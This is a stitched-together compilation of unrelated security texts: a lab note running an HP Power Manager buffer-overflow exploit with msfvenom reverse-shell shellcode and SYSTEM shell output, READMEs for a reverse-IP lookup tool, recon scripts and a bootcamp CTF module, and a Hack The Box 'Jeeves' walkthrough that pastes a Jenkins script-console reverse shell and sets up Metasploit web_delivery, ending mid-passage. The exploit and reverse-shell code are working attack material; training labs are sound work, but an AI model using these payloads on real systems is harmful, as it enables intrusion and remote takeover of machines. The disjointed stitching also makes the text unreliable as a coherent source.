mkdir worawit-poc
cd worawit-poc
git clone https://github.com/worawit/MS17-010
cd MS17-010
python checker.py 192.168.103.45
# output
Target OS: Windows 7 Ultimate N 7600
The target is not patched
=== Testing named pipes ===
spoolss: STATUS_ACCESS_DENIED
samr: STATUS_ACCESS_DENIED
netlogon: STATUS_ACCESS_DENIED
lsarpc: STATUS_ACCESS_DENIED
browser: STATUS_ACCESS_DENIED
```
## CVE-2009-3999
### muhammd POC
This worked!
```bash
mkdir muhammad-poc
cd muhammad-poc
git clone https://github.com/Muhammd/HP-Power-Manager.git
cd HP-Power-Manager
python hpm_exploit.py 192.169.103.45
whoami
cd C:\Users\Administrator\Desktop
type proof.txt
```
# Explore
NSTR
# Escalate
NSTR
# Lessons Learned
* Back in 2004, the European Commission fined Microsoft a record €497m under an antitrust ruling. The Commission concluded that with a near-monopoly in the operating system market, Microsoft's bundling of Windows Media Player within Windows was anti-competitive. Microsoft was forced to unbundle the software and offer European consumers and manufacturers a version of Windows without it. Microsoft was allowed to keep selling Windows with a media player, under the condition that it at least offer a version without. Fast-forward to today, and a Microsoft spokesperson explained to CNET UK, "The European Commission's 2004 decision requires Microsoft to offer an N version of Windows in Europe (https://www.cnet.com/news/windows-7-n-the-n-editions-explained/).
* Modifying exploits may be necessary - remmeber to use the right port/address!
# Walkthrough
Next, we need to change the shellcode to a reverse shell while also keeping in mind the egg n00bn00b at the beginning of the shellcode as well as the bad characters to avoid. To generate the shellcode, we will use the following.
```bash
root@kali:~# msfvenom -p windows/shell_reverse_tcp -f exe --platform windows -a x86 -e x86/alpha_mixed -f c -b "\x00\x3a\x26\x3f\x25\x23\x20\x0a\x0d\x2f\x2b\x0b\x5c\x3d\x3b\x2d\x2c\x2e\x24\x25\x1a" LHOST=192.168.118.3 LPORT=443
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/alpha_mixed
x86/alpha_mixed succeeded with size 710 (iteration=0)
x86/alpha_mixed chosen with final size 710
Payload size: 710 bytes
Final size of c file: 3008 bytes
unsigned char buf[] =
"\x89\xe2\xd9\xc6\xd9\x72\xf4\x5f\x57\x59\x49\x49\x49\x49\x49"
*snip*
```
The complete exploit code looks like the following.
```python
#!/usr/bin/python
# HP Power Manager Administration Universal Buffer Overflow Exploit
# CVE 2009-2685
# Tested on Win2k3 Ent SP2 English, Win XP Sp2 English
# Matteo Memelli ryujin __A-T__ offensive-security.com
# www.offensive-security.com
# Spaghetti & Pwnsauce - 07/11/2009
#
# ryujin@bt:~$ ./hppowermanager.py 172.16.30.203
# HP Power Manager Administration Universal Buffer Overflow Exploit
# ryujin __A-T__ offensive-security.com
# [+] Sending evil buffer...
# HTTP/1.0 200 OK
# [+] Done!
# [*] Check your shell at 172.16.30.203:4444 , can take up to 1 min to spawn your shell
# ryujin@bt:~$ nc -v 172.16.30.203 4444
# 172.16.30.203: inverse host lookup failed: Unknown server error : Connection timed out
# (UNKNOWN) [172.16.30.203] 4444 (?) open
# Microsoft Windows [Version 5.2.3790]
# (C) Copyright 1985-2003 Microsoft Corp.
# C:\WINDOWS\system32>
import sys
from socket import *
print "HP Power Manager Administration Universal Buffer Overflow Exploit"
print "ryujin __A-T__ offensive-security.com"
try:
HOST = sys.argv[1]
except IndexError:
print "Usage: %s HOST" % sys.argv[0]
sys.exit()
PORT = 80
RET = "\xCF\xBC\x08\x76" # 7608BCCF JMP ESP MSVCP60.dll
# [*] Using Msf::Encoder::PexAlphaNum with final size of 709 bytes:
# [*] msfvenom -p windows/shell_reverse_tcp -f exe --platform windows -a x86 -e x86/alpha_mixed -f c -b "\x00\x3a\x26\x3f\x25\x23\x20\x0a\x0d\x2f\x2b\x0b\x5c\x3d\x3b\x2d\x2c\x2e\x24\x25\x1a" LHOST=192.168.118.3 LPORT=443
# badchar = "\x00\x3a\x26\x3f\x25\x23\x20\x0a\x0d\x2f\x2b\x0b\x5c\x3d\x3b\x2d\x2c\x2e\x24\x25\x1a"
SHELL = (
"n00bn00b"
"\x89\xe6\xdb\xdd\xd9\x76\xf4\x5e\x56\x59\x49\x49\x49\x49\x49"
"\x49\x49\x49\x49\x49\x43\x43\x43\x43\x43\x43\x37\x51\x5a\x6a"
"\x41\x58\x50\x30\x41\x30\x41\x6b\x41\x41\x51\x32\x41\x42\x32"
"\x42\x42\x30\x42\x42\x41\x42\x58\x50\x38\x41\x42\x75\x4a\x49"
"\x59\x6c\x58\x68\x4f\x72\x55\x50\x77\x70\x75\x50\x31\x70\x4f"
"\x79\x59\x75\x46\x51\x6f\x30\x33\x54\x4c\x4b\x50\x50\x46\x50"
"\x6e\x6b\x56\x32\x64\x4c\x4e\x6b\x43\x62\x66\x74\x4c\x4b\x44"
"\x32\x74\x68\x56\x6f\x48\x37\x43\x7a\x77\x56\x65\x61\x6b\x4f"
"\x6e\x4c\x57\x4c\x73\x51\x53\x4c\x36\x62\x36\x4c\x65\x70\x5a"
"\x61\x7a\x6f\x34\x4d\x33\x31\x6a\x67\x39\x72\x38\x72\x30\x52"
"\x76\x37\x6c\x4b\x71\x42\x62\x30\x6e\x6b\x51\x5a\x35\x6c\x4e"
"\x6b\x42\x6c\x62\x31\x43\x48\x7a\x43\x47\x38\x46\x61\x5a\x71"
"\x36\x31\x4c\x4b\x30\x59\x65\x70\x37\x71\x58\x53\x6e\x6b\x72"
"\x69\x62\x38\x58\x63\x36\x5a\x52\x69\x4e\x6b\x57\x44\x4e\x6b"
"\x66\x61\x79\x46\x74\x71\x69\x6f\x4e\x4c\x4a\x61\x48\x4f\x74"
"\x4d\x46\x61\x68\x47\x30\x38\x4b\x50\x44\x35\x58\x76\x43\x33"
"\x71\x6d\x49\x68\x75\x6b\x31\x6d\x34\x64\x51\x65\x4a\x44\x30"
"\x58\x6c\x4b\x31\x48\x34\x64\x63\x31\x38\x53\x42\x46\x6c\x4b"
"\x44\x4c\x62\x6b\x6c\x4b\x52\x78\x67\x6c\x77\x71\x6b\x63\x6e"
"\x6b\x53\x34\x4e\x6b\x43\x31\x78\x50\x6e\x69\x63\x74\x31\x34"
"\x57\x54\x61\x4b\x31\x4b\x35\x31\x71\x49\x53\x6a\x43\x61\x6b"
"\x4f\x4b\x50\x71\x4f\x53\x6f\x62\x7a\x6e\x6b\x67\x62\x58\x6b"
"\x6e\x6d\x73\x6d\x63\x58\x65\x63\x55\x62\x75\x50\x47\x70\x63"
"\x58\x31\x67\x74\x33\x70\x32\x51\x4f\x72\x74\x52\x48\x30\x4c"
"\x33\x47\x55\x76\x56\x67\x69\x6f\x68\x55\x4f\x48\x6c\x50\x37"
"\x71\x57\x70\x73\x30\x64\x69\x68\x44\x51\x44\x36\x30\x61\x78"
"\x65\x79\x6b\x30\x42\x4b\x55\x50\x69\x6f\x59\x45\x52\x70\x52"
"\x70\x32\x70\x50\x50\x73\x70\x72\x70\x67\x30\x46\x30\x31\x78"
"\x59\x7a\x76\x6f\x4b\x6f\x59\x70\x39\x6f\x49\x45\x7a\x37\x31"
"\x7a\x55\x55\x75\x38\x4b\x70\x4d\x78\x73\x46\x63\x33\x45\x38"
"\x44\x42\x35\x50\x75\x51\x6f\x4b\x6b\x39\x4a\x46\x53\x5a\x54"
"\x50\x30\x56\x76\x37\x31\x78\x6e\x79\x6c\x65\x54\x34\x53\x51"
"\x49\x6f\x58\x55\x4c\x45\x59\x50\x54\x34\x64\x4c\x6b\x4f\x70"
"\x4e\x36\x68\x34\x35\x38\x6c\x73\x58\x4c\x30\x6f\x45\x4c\x62"
"\x76\x36\x4b\x4f\x38\x55\x73\x58\x31\x73\x50\x6d\x30\x64\x63"
"\x30\x6f\x79\x39\x73\x53\x67\x76\x37\x76\x37\x35\x61\x6c\x36"
"\x43\x5a\x74\x52\x51\x49\x52\x76\x78\x62\x79\x6d\x71\x76\x39"
"\x57\x70\x44\x71\x34\x75\x6c\x67\x71\x67\x71\x4c\x4d\x31\x54"
"\x34\x64\x46\x70\x6f\x36\x57\x70\x37\x34\x61\x44\x32\x70\x43"
"\x66\x51\x46\x33\x66\x42\x66\x51\x46\x62\x6e\x31\x46\x76\x36"
"\x50\x53\x76\x36\x42\x48\x54\x39\x7a\x6c\x65\x6f\x6c\x46\x49"
"\x6f\x78\x55\x4d\x59\x6b\x50\x50\x4e\x30\x56\x61\x56\x79\x6f"
"\x46\x50\x65\x38\x73\x38\x4b\x37\x37\x6d\x63\x50\x39\x6f\x69"
"\x45\x6d\x6b\x38\x70\x6e\x55\x4c\x62\x33\x66\x72\x48\x69\x36"
"\x4c\x55\x4f\x4d\x4d\x4d\x69\x6f\x68\x55\x65\x6c\x55\x56\x73"
"\x4c\x76\x6a\x4d\x50\x49\x6b\x49\x70\x33\x45\x53\x35\x4f\x4b"
"\x67\x37\x75\x43\x64\x32\x42\x4f\x71\x7a\x37\x70\x50\x53\x59"
"\x6f\x4b\x65\x41\x41")
EH ='\x33\xD2\x90\x90\x90\x42\x52\x6a'
EH +='\x02\x58\xcd\x2e\x3c\x05\x5a\x74'
EH +='\xf4\xb8\x6e\x30\x30\x62\x8b\xfa'
EH +='\xaf\x75\xea\xaf\x75\xe7\xff\xe7'
evil = "POST http://%s/goform/formLogin HTTP/1.1\r\n"
evil += "Host: %s\r\n"
evil += "User-Agent: %s\r\n"
evil += "Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8\r\n"
evil += "Accept-Language: en-us,en;q=0.5\r\n"
evil += "Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7\r\n"
evil += "Keep-Alive: 300\r\n"
evil += "Proxy-Connection: keep-alive\r\n"
evil += "Referer: http://%s/index.asp\r\n"
evil += "Content-Type: application/x-www-form-urlencoded\r\n"
evil += "Content-Length: 678\r\n\r\n"
evil += "HtmlOnly=true&Password=admin&loginButton=Submit+Login&Login=admin"
evil += "\x41"*256 + RET + "\x90"*32 + EH + "\x42"*287 + "\x0d\x0a"
evil = evil % (HOST,HOST,SHELL,HOST)
s = socket(AF_INET, SOCK_STREAM)
s.connect((HOST, PORT))
print '[+] Sending evil buffer...'
s.send(evil)
print s.recv(1024)
print "[+] Done!"
print "[*] Check your shell at %s:4444 , can take up to 1 min to spawn your shell" % HOST
s.close()
```
Now we can set up a netcat listener on port 443 and then launch the python exploit against the target.
```bash
root@kali:~# python exploit.py 192.168.120.91
HP Power Manager Administration Universal Buffer Overflow Exploit
ryujin __A-T__ offensive-security.com
[+] Sending evil buffer...
HTTP/1.0 200 OK
[+] Done!
[*] Check your shell at 192.168.120.91:4444 , can take up to 1 min to spawn your shell
root@kali:~#
```
After a few seconds of waiting, we should get our reverse shell.
```bash
root@kali:~# nc -lvp 443
listening on [any] 443 ...
192.168.120.91: inverse host lookup failed: Unknown host
connect to [192.168.118.3] from (UNKNOWN) [192.168.120.91] 49170
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>
```
|
# iplookup
## 简介
IP反查域名工具,模仿(抄袭)subfinder实现
## 主要接口
- [x] [webscan](https://www.webscan.cc/)
- [x] [rapiddns](https://rapiddns.io)
- [x] [ip138](https://site.ip138.com/)
- [x] [yougetsignal](https://www.yougetsignal.com/)
- [x] [aizhan](https://dns.aizhan.com/)
- [x] [c99](https://api.c99.nl/)
- [x] [chinaz](http://s.tool.chinaz.com)
- [x] [viewdns](https://viewdns.info/)
- [x] [bugscaner](http://dns.bugscaner.com/)
- [x] [hackertarget](https://api.hackertarget.com/)
- [x] [dnslytics](https://dnslytics.com/reverse-ip)
- [x] [omnisint](https://omnisint.io/)
- [x] [dnsgrep](https://www.dnsgrep.cn/)
- [x] [domaintools](https://reverseip.domaintools.com/)
- [x] [securitytrails](https://securitytrails.com/)
- [x] [fofa](https://fofa.so/)
- [x] [shodan](https://api.shodan.io/dns/reverse)
- [ ] [quake](https://quake.360.cn/)
- [ ] [ipip](https://tools.ipip.net/ipdomain.php)
## 使用说明
有些接口会有历史绑定域名,默认提取50个域名防止查询CDN域名数量过多
可自行设置阈值`-count 9999`
查询过多会导致IP被封,建议搭配代理使用
可以搭配httpx,nuclei等工具食用效果更佳
以下接口需要设置 API 密钥。
- [C99](https://api.c99.nl/)
- [Fofa](https://fofa.so/)
- [Quake](https://quake.360.cn/)
- [Shodan](https://www.shodan.io/)
## usege
常规用法
```sh
echo 1.1.1.1 | ipgo
cat ips.txt | ipgo -oD out
#搭配httpx使用
ipgo.exe -i 1.1.1.1 -silent | httpx -title -ip -content-length -status-code -tech-detect -random-agent
#设置阈值
ipgo.exe -count 9999 -iL ips.txt -oD out
```
编译命令
```sh
make build-all
```
完整参数
```sh
C:\Users\administrator
λ ipgo
_ _ _
(_)_ __ | | ___ ___ | | ___ _ _ __
| | '_ \| |/ _ \ / _ \| |/ / | | | '_ \
| | |_) | | (_) | (_) | <| |_| | |_) |
|_| .__/|_|\___/ \___/|_|\_\\__,_| .__/
|_| |_| v1.1
[FTL] Program exiting: no input list provided
C:\Users\ot
λ ipgo -h
Usage of ipgo:
-all
Use all sources (slow) for enumeration
-config string
Configuration file for API Keys, etc (default "C:\\Users\\administrator/.config/iplookup/config.yaml")
-count int
Number of domain name thresholds (default 50)
-exclude-sources string
List of sources to exclude from enumeration
-i string
ip to find domain for
-iL string
File containing list of ips to enumerate
-json
Write output in JSON lines Format
-max-time int
Minutes to wait for enumeration results (default 10)
-nC
Don't Use colors in output
-o string
File to write output to (optional)
-oD string
Directory to write enumeration results to (optional)
-silent
Show only subdomains in output
-sources string
Comma separated list of sources to use
-t int
Number of concurrent goroutines for resolving (default 10)
-timeout int
Seconds to wait before timing out (default 30)
-v Show Verbose output
-version
```
一个示例配置文件 `$HOME/.config/iplookup/config.yaml`
```yaml
sources:
- webscan
- rapiddns
- ip138
- yougetsignal
- aizhan
- chinaz
- viewdns
- c99
- bugscaner
- hackertarget
- dnslytics
- omnisint
- dnsgrep
- domaintools
- securitytrails
- fofa
- shodan
all-sources:
- webscan
- rapiddns
- ip138
- yougetsignal
- aizhan
- c99
- chinaz
- viewdns
- bugscaner
- hackertarget
- dnslytics
- omnisint
- dnsgrep
- domaintools
- securitytrails
- fofa
- shodan
proxy: "http://127.0.0.1:8080/"
dnsgrep: []
c99:
- XXXXX-XXXXX-XXXXX-XXXXX
shodan:
- XXXXX-XXXXX-XXXXX-XXXXX
fofa:
- [email protected]:xxx
iplookup-version: "1.1"
```
包引用,配置文件修改为```config/iplookup.yaml```
```golang
package main
import (
"fmt"
"github.com/Lengso/iplookup"
)
func main() {
output := iplookup.GetDomain("1.1.1.1")
for _,domain := range output{
fmt.Println(domain)
}
}
```
## 参考
https://github.com/projectdiscovery/subfinder
|
# web_deal_scripts
下载链接:https://github.com/nihaohello/web_deal_scripts
这几个脚本的目的:
主要是有一些工作太繁琐重复,就写点脚本,把前面的一些操作一起做了
其中Get_Target中个人渗透流程和大纲把思路说了些
Get_Target目录中的:
step1.txt 是漏洞银行列出来的target网址
漏洞银行目标选取.py 是随机选取一个step1.txt的网址(毕竟自己多了,选择起来就麻烦了)
选取目标的某个子域名.py 也是一个选取网址的脚本
0.用whatweb.py是一个处理whatweb中不合格的网址
1.先用一些子域名收集器收集一些子域名,保存在urls.txt
2.然后用whatweb工具进行筛选:whatweb -i urls.txt | sed -r "s/\x1B\[([0-9]{1,2}(;[0-9]{1,2})?)?[m|K]//g" | tee whatweb_urls.txt
3.dirb_scan_from_whatweb.py 提取http://www.baidu.com这样的网址出来,保存到dirb_urls.txt中
4.用dirb_scan.py进行扫描(其中,个人只收集了4700个在dirb_wordlist.txt中),将结果保存在diab_catlog目录里
其中dirb_scan.py是调用dirb进行扫描
dirb_scan2.py是个人写的脚本进行扫描目录
5.用get_nmap_from_whatweb.py 取得nmap要扫描的ip地址,保存到nmap_ips.txt中
6.然后用:
nmap -sV -Pn -v ip,ip,ip
nikto -h ip
参考:https://www.cnblogs.com/weihua2616/p/6599629.html
nmap -sS -F -T4 -v -iL nmap_ips.txt | tee nmap_results.txt -F是只扫描100个端口
nmap -sS -T4 -v --script=vuln -iL nmap_ips.txt | tee nmap_results.txt
7.
用IIS_Apache_Nginx_classify进行处理whatweb结果进行分类,分成apache和iis,nginx
iis,就继续用asp下工具的进行探测
apache再看语言,jsp,php进行等等等操作
后面的看自己了,个人仅仅只是觉得前面的操作很繁琐但是又不得不做,所以花时间写了脚本处理
2019.3.5
------------------------------------
添加了dirb_scan2.py,完善了简单的dirb目录扫描
2019.3.6 |
## Module 18 README: Project 2
### Module Description
In the second project week, students will use the skills that they have learned in the Offensive Security unit to attack a fictional organization and determine its vulnerabilities. On **Day 1**, students will attempt to exploit vulnerabilities on the organization's web application. On **Day 2**, students will exploit the organization's Linux servers, and on **Day 3**, they'll exploit the organization's Windows servers. The project is structured as a Capture the Flag (CTF) style competition, so that each vulnerability that students exploit correlates with a "flag," and flags are worth various point amounts depending on the difficulty level of the exploit.
### Module Objectives
<details>
<summary>Click here to view the daily module objectives.</summary>
<br>
- **Day 1**: Students will be provided a fictional organization's web application that has a variety of vulnerabilities. Students will be tasked with finding flags as they exploit these vulnerabilities.
- **Day 2**: Students will continue to exploit the fictional organization, but will focus on the organization's Linux servers and vulnerabilities related to Linux operating systems. Students will continue finding flags during their exploitation.
- **Day 3**: Students will continue to exploit the fictional organization, but will focus on the organization's Windows servers and vulnerabilities related to Windows operating systems. Students will continue finding flags during their exploitation.
</details>
### Lab Environment
For the majority of this week's demonstrations and activities, the class will use an Azure Lab that contains each day's activities.
### Module Checklist
Before beginning to prep this week's project, be sure you have the following accessible within your lab. Please notify the curriculum team as soon as possible if any of the following is not available.
- [x] Kali
- [x] Win10
- [x] WINDC01
### What to Be Aware of:
- For each day of this week's project, you will need to create the Capture the Flag environment where the students will enter their found flags.
- This environment will also keep score for your students.
- Be sure to set this up BEFORE class each day!
- Your admin credentials for the CTFd site will be reset each time you update the daily CTF to the following:
- user: `admin`
- password: `ctfpassword`
- On Day 1, it is very important that students follow the exact steps of setting up their web application. Specifically, students must pull the most current docker container before bringing it up. The instructions to enable the web application are listed in three steps in their guide.
- In addition to a review of the Offensive Security unit, this week's project is also a student competition.
- You can choose whether to announce daily CTF winners or cumulative winners over the three days of the project.
- If you decide on cumulative winners, be sure to keep track of the team's daily scores, as each day's scores will be lost when you upload the next day's CTF.
### Security+ Domains
This module covers portions of the following domains on the Security+ exam:
<details>
<summary>1.0 Attacks, Threats, and Vulnerabilities / 2.0 Architecture and Design / 3.0 Implementation </summary>
<br>
- Indicators of compromise
- Types of attacks
- Network components
- Secure network architecture concepts
- Common security issues
- Secure protocols
- Incident response procedures
</details>
<br>
For more information about these Security+ domains, refer to the following resource: [Security+ Exam Objectives](https://comptiacdn.azureedge.net/webcontent/docs/default-source/exam-objectives/comptia-security-sy0-601-exam-objectives-(2-0).pdf?sfvrsn=8c5889ff_2)
### Additional Reading and Resources
<details>
<summary> Click here to view additional reading materials and resources. </summary>
</br>
#### Day 1
- [CTFd Guide](https://docs.ctfd.io/docs/overview)
- [OWASP Top 10 Web Application Security Risks](https://owasp.org/www-project-top-ten/)
- [41 Common Web Application Vulnerabilities Explained](https://securityscorecard.com/blog/common-web-application-vulnerabilities-explained)
- [Web application Input Validation Cheat Sheet](https://cheatsheetseries.owasp.org/cheatsheets/Input_Validation_Cheat_Sheet.html)
- [How to Use Burp Suite for Penetration Testing](https://portswigger.net/burp/documentation/desktop/penetration-testing)
#### Day 2:
- [CTFd Guide](https://docs.ctfd.io/docs/overview)
- [List of CVEs](https://cve.mitre.org/cve/)
- [MSFconsole Core Commands Tutorial](https://www.offensive-security.com/metasploit-unleashed/msfconsole-commands/)
#### Day 3
- [Windows 10 Security Vulnerabilities](https://www.cvedetails.com/vulnerability-list/vendor_id-26/product_id-32238/Microsoft-Windows-10.html)
---
</details>
### Module 18: Challenge
No additional Challenge will be assigned for Project Week 2.
### Looking Forward
The next module will mark the start of the Defensive Security unit.
---
© 2022 Trilogy Education Services, a 2U, Inc. brand. All Rights Reserved.
|
# Jeeves
URL: https://app.hackthebox.com/machines/Jeeves
Level: Medium
Date 7 May 2021
## Walkthrough
- [Enumeration](#enumeration)
- [Privesc](#privesc)
# Enumeration
## NMAP
```
# Nmap 7.91 scan initiated Sun May 2 20:55:41 2021 as: nmap -A -T4 -p- -oN 01_nmap.txt 10.10.10.63
Nmap scan report for 10.10.10.63
Host is up (0.045s latency).
Not shown: 65531 filtered ports
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Ask Jeeves
135/tcp open msrpc Microsoft Windows RPC
445/tcp open microsoft-ds Microsoft Windows 7 - 10 microsoft-ds (workgroup: WORKGROUP)
50000/tcp open http Jetty 9.4.z-SNAPSHOT
|_http-server-header: Jetty(9.4.z-SNAPSHOT)
|_http-title: Error 404 Not Found
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Aggressive OS guesses: Microsoft Windows Server 2008 R2 (91%), Microsoft Windows 10 1511 - 1607 (87%), Microsoft Windows 8.1 Update 1 (86%), Microsoft Windows Phone 7.5 or 8.0 (86%), FreeBSD 6.2-RELEASE (86%), Microsoft Windows 10 1607 (85%), Microsoft Windows 10 1511 (85%), Microsoft Windows 7 or Windows Server 2008 R2 (85%), Microsoft Windows Server 2008 R2 or Windows 8.1 (85%), Microsoft Windows Server 2008 R2 SP1 or Windows 8 (85%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: Host: JEEVES; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 4h59m55s, deviation: 0s, median: 4h59m55s
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2021-05-02T23:57:52
|_ start_date: 2021-05-02T23:54:11
TRACEROUTE (using port 445/tcp)
HOP RTT ADDRESS
1 44.57 ms 10.10.14.1
2 45.54 ms 10.10.10.63
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sun May 2 20:58:34 2021 -- 1 IP address (1 host up) scanned in 174.69 seconds
```
On port 80/TCP we get a simple search form which returns everytime an error (a static image!)... so we inspect port 50000/TCP:
```
gobuster dir -u http://10.10.10.63:50000 -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt -o 4_gobuster_port50000.txt
/askjeeves (Status: 302)
```
We found a Jenkins web interface:
```
http://10.10.10.63:50000/askjeeves
```
From here, we go to "Manage Jenkins" and then "Script Console".
We insert this code (a simple ruby reverse shell):
```
String host="10.10.14.28";
int port=8044;
String cmd="cmd.exe";
Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInputStream(),pe=p.getErrorStream(), si=s.getInputStream();OutputStream po=p.getOutputStream(),so=s.getOutputStream();while(!s.isClosed()){while(pi.available()>0)so.write(pi.read());while(pe.available()>0)so.write(pe.read());while(si.available()>0)po.write(si.read());so.flush();po.flush();Thread.sleep(50);try {p.exitValue();break;}catch (Exception e){}};p.destroy();s.close();
```
and we get connection on our listener with netcat:
```
root@kali:/opt/htb/Jeeves# nc -nvlp 8044
listening on [any] 8044 ...
connect to [10.10.14.28] from (UNKNOWN) [10.10.10.63] 49676
Microsoft Windows [Version 10.0.10586]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Users\Administrator\.jenkins>
```
# User-flag
From here we can easily grab user flag on "kohsuke" Desktop.
# Privesc
```
C:\Users\Administrator\.jenkins>whoami
whoami
jeeves\kohsuke
C:\Users\Administrator\.jenkins>whoami /priv
whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= ========
SeShutdownPrivilege Shut down the system Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeUndockPrivilege Remove computer from docking station Disabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
SeTimeZonePrivilege Change the time zone Disabled
C:\Users\Administrator\.jenkins>
```
System info:
```
Host Name: JEEVES
OS Name: Microsoft Windows 10 Pro
OS Version: 10.0.10586 N/A Build 10586
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Workstation
OS Build Type: Multiprocessor Free
Registered Owner: Windows User
Registered Organization:
Product ID: 00331-20304-47406-AA297
Original Install Date: 10/25/2017, 4:45:33 PM
System Boot Time: 5/7/2021, 6:29:51 PM
System Manufacturer: VMware, Inc.
System Model: VMware7,1
System Type: x64-based PC
Processor(s): 1 Processor(s) Installed.
[01]: AMD64 Family 23 Model 1 Stepping 2 AuthenticAMD ~2000 Mhz
BIOS Version: VMware, Inc. VMW71.00V.13989454.B64.1906190538, 6/19/2019
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: en-us;English (United States)
Input Locale: en-us;English (United States)
Time Zone: (UTC-05:00) Eastern Time (US & Canada)
Total Physical Memory: 2,047 MB
Available Physical Memory: 1,168 MB
Virtual Memory: Max Size: 2,687 MB
Virtual Memory: Available: 1,734 MB
Virtual Memory: In Use: 953 MB
Page File Location(s): C:\pagefile.sys
Domain: WORKGROUP
Logon Server: N/A
Hotfix(s): 10 Hotfix(s) Installed.
[01]: KB3150513
[02]: KB3161102
[03]: KB3172729
[04]: KB3173428
[05]: KB4021702
[06]: KB4022633
[07]: KB4033631
[08]: KB4035632
[09]: KB4051613
[10]: KB4041689
Network Card(s): 1 NIC(s) Installed.
[01]: Intel(R) 82574L Gigabit Network Connection
Connection Name: Ethernet0
DHCP Enabled: No
IP address(es)
[01]: 10.10.10.63
Hyper-V Requirements: A hypervisor has been detected. Features required for Hyper-V will not be displayed.
```
We try to upgrade our shell to `meterpreter`:
```
[*] Starting persistent handler(s)...
msf6 > use exploit/multi/sc
use exploit/multi/scada/inductive_ignition_rce use exploit/multi/script/web_delivery
msf6 > use exploit/multi/sc
use exploit/multi/scada/inductive_ignition_rce use exploit/multi/script/web_delivery
msf6 > use exploit/multi/script/web_delivery
[*] Using configured payload python/meterpreter/reverse_tcp
msf6 exploit(multi/script/web_delivery) > show options
Module options (exploit/multi/script/web_delivery):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (python/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Python
msf6 exploit(multi/script/web_delivery) > set SRVHOST 10.10.14.28
SRVHOST => 10.10.14.28
msf6 exploit(multi/script/web_delivery) > set LHOST 10.10.14.28
LHOST => 10.10.14.28
msf6 exploit(multi/script/web_delivery) > show options
Module options (exploit/multi/script/web_delivery):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 10.10.14.28 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (python/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.14.28 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Python
msf6 exploit(multi/script/web_delivery) > optrions
[-] Unknown command: optrions.
msf6 exploit(multi/script/web_delivery) > options
Module options (exploit/multi/script/web_delivery):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 10.10.14.28 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (python/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.14.28 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Python
msf6 exploit(multi/script/web_delivery) > set target 2
target => 2
msf6 exploit(multi/script/web_delivery) > optins
[-] Unknown command: optins.
msf6 exploit(multi/script/web_delivery) > options
Module options (exploit/multi/script/web_delivery):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 10.10.14.28 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (python/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.14.28 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
2 PSH
msf6 exploit(multi/script/web_delivery) >
msf6 exploit(multi/script/web_delivery) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
```
And we obtain this code:
```
